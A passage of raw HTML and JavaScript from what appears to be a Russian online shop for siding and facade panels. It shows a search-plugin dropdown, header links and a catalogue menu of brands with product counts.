\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://adler.saiding77.ru/searchpro-plugin/config/?v1.7?108655597"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://adler.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">328</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">204</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a 